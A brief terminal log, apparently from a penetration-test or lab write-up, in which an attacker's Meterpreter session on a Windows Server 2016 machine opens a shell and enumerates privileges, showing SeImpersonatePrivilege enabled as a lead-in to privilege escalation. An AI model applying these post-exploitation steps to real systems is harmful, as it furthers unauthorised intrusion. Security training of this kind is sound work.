 meterpreter > shell
Process 3976 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeManageVolumePrivilege       Perform volume maintenance tasks          Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled